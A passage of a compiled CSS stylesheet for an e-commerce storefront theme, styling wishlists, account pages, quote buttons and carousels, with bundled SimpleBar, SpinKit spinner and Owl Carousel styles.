      top: 50%;
      transform: translateY(-50%); }
    .wishlists-table .wishlist-item-detail.wishlist-actions {
      background-color: white; }
      .wishlists-table .wishlist-item-detail.wishlist-actions div {
        margin-right: 1.5rem;
        right: 0; }
    .wishlists-table .wishlist-item-detail:nth-last-child(-n+3) {
      border-bottom: 1px solid #ebebeb; }
    .wishlists-table .wishlist-item-detail:nth-child(3n+1) {
      border-left: 1px solid #ebebeb; }
    .wishlists-table .wishlist-item-detail:nth-child(3n+3) {
      border-right: 1px solid #ebebeb; }
    .wishlists-table .wishlist-item-detail.item-name {
      grid-column-start: 1; }
    .wishlists-table .wishlist-item-detail.item-count {
      grid-column-start: 2; }
    .wishlists-table .wishlist-item-detail.item-actions {
      grid-column-start: 3; }
  .wishlists-table .wishlist-actions,
  .wishlists-table .wishlist-heading,
  .wishlists-table .wishlist-item-detail {
    text-align: left;
    width: 100%; }
    .wishlists-table .wishlist-actions a,
    .wishlists-table .wishlist-actions input,
    .wishlists-table .wishlist-heading a,
    .wishlists-table .wishlist-heading input,
    .wishlists-table .wishlist-item-detail a,
    .wishlists-table .wishlist-item-detail input {
      background: none;
      border: none;
      color: #333333;
      padding: 0;
      text-decoration: underline; }
  .wishlists-table .item-name {
    padding-left: 1.5rem;
    text-align: left; }
  .wishlists-table .item-count {
    display: flex;
    padding-left: 0; }
  .wishlists-table .item-actions {
    margin: 0;
    padding-right: 1.5rem;
    text-align: right; }
    .wishlists-table .item-actions a {
      display: block; }
    .wishlists-table .item-actions span {
      display: none; }
    @media (min-width: 600px) {
      .wishlists-table .item-actions a {
        display: inline-block; }
      .wishlists-table .item-actions span {
        display: initial; } }
  .wishlists-table form {
    margin: 0; }

.new-list {
  margin-top: 1.5rem; }

.account .productCards {
  padding-top: 1.5rem; }
  @media (min-width: 801px) {
    .account .productCards {
      margin: -0.78571rem; } }
  .account .productCards .productCard {
    margin: 0 0 1.5rem;
    width: 100%; }
    @media (min-width: 801px) {
      .account .productCards .productCard {
        padding: 0 0.78571rem; } }
    @media screen and (max-width: 800px) {
      .account .productCards .productCard {
        padding: 0; } }
    @media (min-width: 900px) {
      .account .productCards .productCard {
        width: 50%; } }
    @media (min-width: 1024px) {
      .account .productCards .productCard {
        width: 25%; } }
    @media (min-width: 1700px) {
      .account .productCards .productCard {
        width: 16.66%; } }
    @media (min-width: 2300px) {
      .account .productCards .productCard {
        width: 12.5%; } }
  .account .productCards .card-tags {
    top: -0.78571rem; }
    @media (min-width: 1024px) {
      .account .productCards .card-tags {
        top: 0; } }
  .account .productCards .form {
    margin: 0; }
    @media (min-width: 1024px) {
      .account .productCards .form.form-cardAdd {
        margin-bottom: 0.78571rem; } }
  .account .productCards .card-section--buttons input {
    margin-bottom: 0;
    width: 100%; }

@media screen and (max-width: 1260px) {
  .account-list.account-list--messages {
    overflow: hidden;
    margin: 0 -1.5rem;
    padding: 0 1.5rem; } }
  @media screen and (max-width: 1260px) and (min-width: 801px) {
    .account-list.account-list--messages {
      padding: 0 4.5rem; } }

.share-wishlist {
  margin: 0;
  max-width: none;
  text-align: left;
  width: 100%; }
  @media (min-width: 801px) {
    .share-wishlist {
      width: 49%; } }
  .share-wishlist .panel-body {
    background: none;
    padding: 0; }

.share-form {
  display: flex;
  position: relative; }
  .share-form input,
  .share-form button {
    display: inline-flex;
    margin: 0; }
  .share-form .form-input {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .share-form .button--copy {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
    .share-form .button--copy div {
      display: block;
      margin: 0 auto;
      position: relative;
      height: 1.07143rem;
      width: 1.07143rem; }
    .share-form .button--copy svg {
      fill: white;
      height: 100%;
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }

.list-copied-feedback {
  background-color: rgba(0, 0, 0, 0.8);
  border-radius: 4px;
  color: white;
  display: none;
  font-size: 1rem;
  padding: 0.78571rem;
  position: absolute;
  right: 0;
  text-align: left;
  top: calc(100% + 4px);
  z-index: 5; }

.address-action--delete {
  color: #333333;
  padding: 0;
  text-decoration: underline; }

.instagramContainer {
  display: none; }

.instagramFeed {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .instagramFeed ul,
  .instagramFeed ol {
    list-style: none;
    margin-bottom: 0; }
  .instagramFeed:before, .instagramFeed:after {
    content: " ";
    display: table; }
  .instagramFeed:after {
    clear: both; }

.instagramFeed-post {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: none;
  display: inline-block;
  font-size: 1rem;
  overflow: hidden;
  vertical-align: top; }
  @media (min-width: 801px) {
    .instagramFeed-post {
      width: 50%; }
      .postColumns--3 .instagramFeed-post {
        width: 33.33333%; } }
  @media (min-width: 1261px) {
    .instagramFeed-post {
      width: 25%; }
      .postColumns--2 .instagramFeed-post {
        width: 50%; }
      .postColumns--3 .instagramFeed-post {
        width: 33.33333%; } }

.addthis_toolbox a.at300b {
  width: 1.42857rem !important; }
  .addthis_toolbox a.at300b .google_plusone_iframe_widget {
    display: none; }

.slick-dotted.slick-slider {
  margin-bottom: 0; }

.slick-dots {
  bottom: auto;
  margin-top: 0.78571rem;
  position: relative; }

.slick-list {
  margin-bottom: -0.78571rem;
  margin-top: -0.78571rem; }

.slick-dots li {
  height: 1.21429rem;
  width: 1.21429rem; }
  .slick-dots li button,
  .slick-dots li button::before {
    height: 0.71429rem;
    width: 0.71429rem; }
  .slick-dots li:only-child {
    display: none; }

/*!
 *
 *         SimpleBar.js - v2.6.0
 *         Scrollbars, simpler.
 *         https://grsmto.github.io/simplebar/
 *
 *         Made by Adrien Grsmto from a fork by Jonathan Nicol
 *         Under MIT License
 *
 */
[data-simplebar] {
  position: relative;
  z-index: 0 !important;
  overflow: hidden !important;
  -webkit-overflow-scrolling: touch;
  /* Trigger native scrolling for mobile, if not supported, plugin is used. */ }

[data-simplebar="init"] {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important; }

.simplebar-scroll-content {
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  min-width: 100% !important;
  -webkit-box-sizing: content-box !important;
  box-sizing: content-box !important; }

.simplebar-content {
  overflow-x: scroll !important;
  overflow-y: hidden !important;
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important;
  min-height: 100% !important; }

.simplebar-track {
  z-index: 1;
  position: absolute;
  right: 0;
  bottom: 0;
  width: 11px; }

.simplebar-scrollbar {
  position: absolute;
  right: 2px;
  width: 3px;
  min-height: 10px; }

.simplebar-scrollbar:before {
  position: absolute;
  content: "";
  background: black;
  border-radius: 3px;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear; }

.simplebar-track:hover .simplebar-scrollbar:before,
.simplebar-track .simplebar-scrollbar.visible:before {
  /* When hovered, remove all transitions from drag handle */
  opacity: 0.5;
  -webkit-transition: opacity 0 linear;
  transition: opacity 0 linear; }

.simplebar-track.vertical {
  top: 0; }

.simplebar-track.vertical .simplebar-scrollbar:before {
  top: 2px;
  bottom: 2px; }

.simplebar-track.horizontal {
  left: 0;
  width: auto;
  height: 11px; }

.simplebar-track.horizontal .simplebar-scrollbar:before {
  height: 100%;
  left: 2px;
  right: 2px; }

.horizontal.simplebar-track .simplebar-scrollbar {
  right: auto;
  top: 2px;
  height: 3px;
  min-height: 0;
  min-width: 10px;
  width: auto; }

@media screen and (max-width: 550px) {
  .modal {
    top: 50% !important;
    transform: translateY(-50%);
    right: 0; } }

#consent-manager-update-banner {
  display: none; }

.consent-manager {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  margin: 0; }

/*
 *  Usage:
 *
      <div class="sk-rotating-plane"></div>
 *
 */
.sk-rotating-plane {
  width: 40px;
  height: 40px;
  background-color: #333;
  margin: 40px auto;
  animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@keyframes sk-rotatePlane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

/*
 *  Usage:
 *
      <div class="sk-double-bounce">
        <div class="sk-child sk-double-bounce1"></div>
        <div class="sk-child sk-double-bounce2"></div>
      </div>
 *
 */
.sk-double-bounce {
  width: 40px;
  height: 40px;
  position: relative;
  margin: 40px auto; }
  .sk-double-bounce .sk-child {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #333;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-doubleBounce 2.0s infinite ease-in-out; }
  .sk-double-bounce .sk-double-bounce2 {
    animation-delay: -1.0s; }

@keyframes sk-doubleBounce {
  0%, 100% {
    transform: scale(0); }
  50% {
    transform: scale(1); } }

/*
 *  Usage:
 *
      <div class="sk-wave">
        <div class="sk-rect sk-rect1"></div>
        <div class="sk-rect sk-rect2"></div>
        <div class="sk-rect sk-rect3"></div>
        <div class="sk-rect sk-rect4"></div>
        <div class="sk-rect sk-rect5"></div>
      </div>
 *
 */
.sk-wave {
  margin: 40px auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px; }
  .sk-wave .sk-rect {
    background-color: #333;
    height: 100%;
    width: 6px;
    display: inline-block;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out; }
  .sk-wave .sk-rect1 {
    animation-delay: -1.2s; }
  .sk-wave .sk-rect2 {
    animation-delay: -1.1s; }
  .sk-wave .sk-rect3 {
    animation-delay: -1s; }
  .sk-wave .sk-rect4 {
    animation-delay: -0.9s; }
  .sk-wave .sk-rect5 {
    animation-delay: -0.8s; }

@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {
    transform: scaleY(0.4); }
  20% {
    transform: scaleY(1); } }

/*
 *  Usage:
 *
      <div class="sk-wandering-cubes">
        <div class="sk-cube sk-cube1"></div>
        <div class="sk-cube sk-cube2"></div>
      </div>
 *
 */
.sk-wandering-cubes {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-wandering-cubes .sk-cube {
    background-color: #333;
    width: 10px;
    height: 10px;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-wanderingCube 1.8s ease-in-out -1.8s infinite both; }
  .sk-wandering-cubes .sk-cube2 {
    animation-delay: -0.9s; }

@keyframes sk-wanderingCube {
  0% {
    transform: rotate(0deg); }
  25% {
    transform: translateX(30px) rotate(-90deg) scale(0.5); }
  50% {
    /* Hack to make FF rotate in the right direction */
    transform: translateX(30px) translateY(30px) rotate(-179deg); }
  50.1% {
    transform: translateX(30px) translateY(30px) rotate(-180deg); }
  75% {
    transform: translateX(0) translateY(30px) rotate(-270deg) scale(0.5); }
  100% {
    transform: rotate(-360deg); } }

/*
 *  Usage:
 *
      <div class="sk-spinner sk-spinner-pulse"></div>
 *
 */
.sk-spinner-pulse {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  background-color: #333;
  border-radius: 100%;
  animation: sk-pulseScaleOut 1.0s infinite ease-in-out; }

@keyframes sk-pulseScaleOut {
  0% {
    transform: scale(0); }
  100% {
    transform: scale(1);
    opacity: 0; } }

/*
 *  Usage:
 *
      <div class="sk-chasing-dots">
        <div class="sk-child sk-dot1"></div>
        <div class="sk-child sk-dot2"></div>
      </div>
 *
 */
.sk-chasing-dots {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  animation: sk-chasingDotsRotate 2s infinite linear; }
  .sk-chasing-dots .sk-child {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #333;
    border-radius: 100%;
    animation: sk-chasingDotsBounce 2s infinite ease-in-out; }
  .sk-chasing-dots .sk-dot2 {
    top: auto;
    bottom: 0;
    animation-delay: -1s; }

@keyframes sk-chasingDotsRotate {
  100% {
    transform: rotate(360deg); } }

@keyframes sk-chasingDotsBounce {
  0%, 100% {
    transform: scale(0); }
  50% {
    transform: scale(1); } }

/*
 *  Usage:
 *
      <div class="sk-three-bounce">
        <div class="sk-child sk-bounce1"></div>
        <div class="sk-child sk-bounce2"></div>
        <div class="sk-child sk-bounce3"></div>
      </div>
 *
 */
.sk-three-bounce {
  margin: 40px auto;
  width: 80px;
  text-align: center; }
  .sk-three-bounce .sk-child {
    width: 20px;
    height: 20px;
    background-color: #333;
    border-radius: 100%;
    display: inline-block;
    animation: sk-three-bounce 1.4s ease-in-out 0s infinite both; }
  .sk-three-bounce .sk-bounce1 {
    animation-delay: -0.32s; }
  .sk-three-bounce .sk-bounce2 {
    animation-delay: -0.16s; }

@keyframes sk-three-bounce {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }

/*
 *  Usage:
 *
      <div class="sk-circle">
        <div class="sk-circle1 sk-child"></div>
        <div class="sk-circle2 sk-child"></div>
        <div class="sk-circle3 sk-child"></div>
        <div class="sk-circle4 sk-child"></div>
        <div class="sk-circle5 sk-child"></div>
        <div class="sk-circle6 sk-child"></div>
        <div class="sk-circle7 sk-child"></div>
        <div class="sk-circle8 sk-child"></div>
        <div class="sk-circle9 sk-child"></div>
        <div class="sk-circle10 sk-child"></div>
        <div class="sk-circle11 sk-child"></div>
        <div class="sk-circle12 sk-child"></div>
      </div>
 *
 */
.sk-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #333;
    border-radius: 100%;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .sk-circle .sk-circle2 {
    transform: rotate(30deg); }
  .sk-circle .sk-circle3 {
    transform: rotate(60deg); }
  .sk-circle .sk-circle4 {
    transform: rotate(90deg); }
  .sk-circle .sk-circle5 {
    transform: rotate(120deg); }
  .sk-circle .sk-circle6 {
    transform: rotate(150deg); }
  .sk-circle .sk-circle7 {
    transform: rotate(180deg); }
  .sk-circle .sk-circle8 {
    transform: rotate(210deg); }
  .sk-circle .sk-circle9 {
    transform: rotate(240deg); }
  .sk-circle .sk-circle10 {
    transform: rotate(270deg); }
  .sk-circle .sk-circle11 {
    transform: rotate(300deg); }
  .sk-circle .sk-circle12 {
    transform: rotate(330deg); }
  .sk-circle .sk-circle2:before {
    animation-delay: -1.1s; }
  .sk-circle .sk-circle3:before {
    animation-delay: -1s; }
  .sk-circle .sk-circle4:before {
    animation-delay: -0.9s; }
  .sk-circle .sk-circle5:before {
    animation-delay: -0.8s; }
  .sk-circle .sk-circle6:before {
    animation-delay: -0.7s; }
  .sk-circle .sk-circle7:before {
    animation-delay: -0.6s; }
  .sk-circle .sk-circle8:before {
    animation-delay: -0.5s; }
  .sk-circle .sk-circle9:before {
    animation-delay: -0.4s; }
  .sk-circle .sk-circle10:before {
    animation-delay: -0.3s; }
  .sk-circle .sk-circle11:before {
    animation-delay: -0.2s; }
  .sk-circle .sk-circle12:before {
    animation-delay: -0.1s; }

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    transform: scale(0); }
  40% {
    transform: scale(1); } }

/*
 *  Usage:
 *
      <div class="sk-cube-grid">
        <div class="sk-cube sk-cube1"></div>
        <div class="sk-cube sk-cube2"></div>
        <div class="sk-cube sk-cube3"></div>
        <div class="sk-cube sk-cube4"></div>
        <div class="sk-cube sk-cube5"></div>
        <div class="sk-cube sk-cube6"></div>
        <div class="sk-cube sk-cube7"></div>
        <div class="sk-cube sk-cube8"></div>
        <div class="sk-cube sk-cube9"></div>
      </div>
 *
 */
.sk-cube-grid {
  width: 40px;
  height: 40px;
  margin: 40px auto;
  /*
   * Spinner positions
   * 1 2 3
   * 4 5 6
   * 7 8 9
   */ }
  .sk-cube-grid .sk-cube {
    width: 33.33%;
    height: 33.33%;
    background-color: #333;
    float: left;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .sk-cube-grid .sk-cube1 {
    animation-delay: 0.2s; }
  .sk-cube-grid .sk-cube2 {
    animation-delay: 0.3s; }
  .sk-cube-grid .sk-cube3 {
    animation-delay: 0.4s; }
  .sk-cube-grid .sk-cube4 {
    animation-delay: 0.1s; }
  .sk-cube-grid .sk-cube5 {
    animation-delay: 0.2s; }
  .sk-cube-grid .sk-cube6 {
    animation-delay: 0.3s; }
  .sk-cube-grid .sk-cube7 {
    animation-delay: 0.0s; }
  .sk-cube-grid .sk-cube8 {
    animation-delay: 0.1s; }
  .sk-cube-grid .sk-cube9 {
    animation-delay: 0.2s; }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    transform: scale3D(1, 1, 1); }
  35% {
    transform: scale3D(0, 0, 1); } }

/*
 *  Usage:
 *
      <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
      </div>
 *
 */
.sk-fading-circle {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative; }
  .sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .sk-fading-circle .sk-circle:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #333;
    border-radius: 100%;
    animation: sk-circleFadeDelay 1.2s infinite ease-in-out both; }
  .sk-fading-circle .sk-circle2 {
    transform: rotate(30deg); }
  .sk-fading-circle .sk-circle3 {
    transform: rotate(60deg); }
  .sk-fading-circle .sk-circle4 {
    transform: rotate(90deg); }
  .sk-fading-circle .sk-circle5 {
    transform: rotate(120deg); }
  .sk-fading-circle .sk-circle6 {
    transform: rotate(150deg); }
  .sk-fading-circle .sk-circle7 {
    transform: rotate(180deg); }
  .sk-fading-circle .sk-circle8 {
    transform: rotate(210deg); }
  .sk-fading-circle .sk-circle9 {
    transform: rotate(240deg); }
  .sk-fading-circle .sk-circle10 {
    transform: rotate(270deg); }
  .sk-fading-circle .sk-circle11 {
    transform: rotate(300deg); }
  .sk-fading-circle .sk-circle12 {
    transform: rotate(330deg); }
  .sk-fading-circle .sk-circle2:before {
    animation-delay: -1.1s; }
  .sk-fading-circle .sk-circle3:before {
    animation-delay: -1s; }
  .sk-fading-circle .sk-circle4:before {
    animation-delay: -0.9s; }
  .sk-fading-circle .sk-circle5:before {
    animation-delay: -0.8s; }
  .sk-fading-circle .sk-circle6:before {
    animation-delay: -0.7s; }
  .sk-fading-circle .sk-circle7:before {
    animation-delay: -0.6s; }
  .sk-fading-circle .sk-circle8:before {
    animation-delay: -0.5s; }
  .sk-fading-circle .sk-circle9:before {
    animation-delay: -0.4s; }
  .sk-fading-circle .sk-circle10:before {
    animation-delay: -0.3s; }
  .sk-fading-circle .sk-circle11:before {
    animation-delay: -0.2s; }
  .sk-fading-circle .sk-circle12:before {
    animation-delay: -0.1s; }

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0; }
  40% {
    opacity: 1; } }

/*
 *  Usage:
 *
      <div class="sk-folding-cube">
        <div class="sk-cube1 sk-cube"></div>
        <div class="sk-cube2 sk-cube"></div>
        <div class="sk-cube4 sk-cube"></div>
        <div class="sk-cube3 sk-cube"></div>
      </div>
 *
 */
.sk-folding-cube {
  margin: 40px auto;
  width: 40px;
  height: 40px;
  position: relative;
  transform: rotateZ(45deg); }
  .sk-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    transform: scale(1.1); }
  .sk-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #333;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    transform-origin: 100% 100%; }
  .sk-folding-cube .sk-cube2 {
    transform: scale(1.1) rotateZ(90deg); }
  .sk-folding-cube .sk-cube3 {
    transform: scale(1.1) rotateZ(180deg); }
  .sk-folding-cube .sk-cube4 {
    transform: scale(1.1) rotateZ(270deg); }
  .sk-folding-cube .sk-cube2:before {
    animation-delay: 0.3s; }
  .sk-folding-cube .sk-cube3:before {
    animation-delay: 0.6s; }
  .sk-folding-cube .sk-cube4:before {
    animation-delay: 0.9s; }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }
  25%, 75% {
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }
  90%, 100% {
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

.account-container .navBar.navBar--sub.navBar--account {
  display: none; }
  @media screen and (max-width: 800px) {
    .account-container .navBar.navBar--sub.navBar--account {
      display: none !important; } }

.page_type__account_orderstatus .body .account-container .account {
  display: none !important; }

.b2b-order-details .account-product {
  display: block; }

.b2b-order-details .account-product-body {
  display: block;
  width: 100%; }

.b2b-order-details .account-product .account-product-checkItem .form-checkbox + .form-label::after {
  top: 0.28571rem; }

.b2b-order-details .account-product--alignMiddle .account-product-checkItem {
  bottom: -21px; }

.page_type__editaccount .body .account-container .form {
  display: none; }

.form + .form-action {
  margin-top: 0; }

.productView-options .form .rfq-button-container.rfq-pdp-button-container {
  display: block; }
  @media (min-width: 1261px) {
    .productView-options .form .rfq-button-container.rfq-pdp-button-container {
      display: inline-block;
      vertical-align: middle; } }
  @media (min-width: 1441px) {
    .productView-options .form .rfq-button-container.rfq-pdp-button-container {
      display: block; } }

@media (min-width: 1261px) {
  .productView-options .form .form-action {
    vertical-align: middle; } }

.form .rfq-button-container.rfq-pdp-button-container {
  margin-right: 0; }

.rfq-button-container.rfq-pdp-button-container {
  margin-top: 1rem; }
  @media (min-width: 801px) {
    .rfq-button-container.rfq-pdp-button-container {
      margin-top: 0; } }
  @media (min-width: 1261px) {
    .rfq-button-container.rfq-pdp-button-container {
      margin-top: 1rem; } }
  .rfq-button-container.rfq-pdp-button-container .add-to-quote {
    display: block;
    width: 100%; }
    @media (min-width: 1261px) {
      .rfq-button-container.rfq-pdp-button-container .add-to-quote {
        width: auto;
        max-height: 138.55px; } }
    @media (min-width: 1441px) {
      .rfq-button-container.rfq-pdp-button-container .add-to-quote {
        width: 100%; } }
    .rfq-button-container.rfq-pdp-button-container .add-to-quote.loadingOverlay {
      display: block;
      width: 100%; }

.page-content .cart__container .rfq-button-container.rfq-cart-button-container {
  float: none;
  align-items: initial;
  flex-direction: row;
  justify-content: flex-end; }

.cart__container .rfq-button-container.rfq-cart-button-container {
  margin-right: 0; }

.rfq-button-container.rfq-cart-button-container {
  width: 100%;
  margin-top: 1rem; }
  .rfq-button-container.rfq-cart-button-container .button {
    max-width: 34.1428571429rem;
    width: calc(30% - 3rem);
    margin: 0 1.5rem; }
    .rfq-button-container.rfq-cart-button-container .button.loadingOverlay {
      width: 100%; }

.quotes-search-form .form-field:nth-child(2) {
  line-height: 1; }

.rfq-checkout-btn-wrap {
  margin-bottom: 3rem; }

@media (min-width: 801px) {
  body .header .salerep-infobox .container {
    padding: 0 6rem; } }

.cart__container {
  flex-wrap: wrap; }

.productCards--undefined {
  display: flex;
  flex-wrap: wrap; }

@media (min-width: 551px) {
  .productCard--undefined .card-section--body {
    width: 100%; } }

.productCard--undefined .card-section--price {
  text-align: left;
  padding: 1rem 0 .8rem;
  margin-bottom: 1rem;
  border-top: 1px solid lightgray;
  border-bottom: 1px solid lightgray; }
  @media (min-width: 551px) {
    .productCard--undefined .card-section--price {
      width: 100%; } }

.flex-container.flex-container--login.flex-container--carousel-odd .hero-carousel__link:first-of-type {
  max-width: 100%;
  margin: 0px; }

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
  /* fix firefox animation glitch */ }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%; }

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none; }

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-nav button.owl-prev,
.owl-carousel .owl-nav button.owl-next,
.owl-carousel button.owl-dot {
  background: none;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
   *  Owl Carousel - Animate Plugin
   */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
   * 	Owl Carousel - Auto Height Plugin
   */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
   * 	Owl Carousel - Lazy Load Plugin
   */
.owl-carousel .owl-item {
  /**
              This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
              calculation of the height of the owl-item that breaks page layouts
           */ }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
  max-height: 0; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
   * 	Owl Carousel - Video Plugin
   */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav [class*='owl-'] {
  color: #FFF;
  font-size: 14px;
  margin: 5px;
  padding: 4px 7px;
  background: #D6D6D6;
  display: inline-block;
  cursor: pointer;
  border-radius: 3px; }

.owl-theme .owl-nav [class*='owl-']:hover {
  background: #869791;
  color: #FFF;
  text-decoration: none; }

.owl-theme .owl-nav .disabled {
  opacity: 0.5;
  cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline; }

.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #D6D6D6;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 30px; }

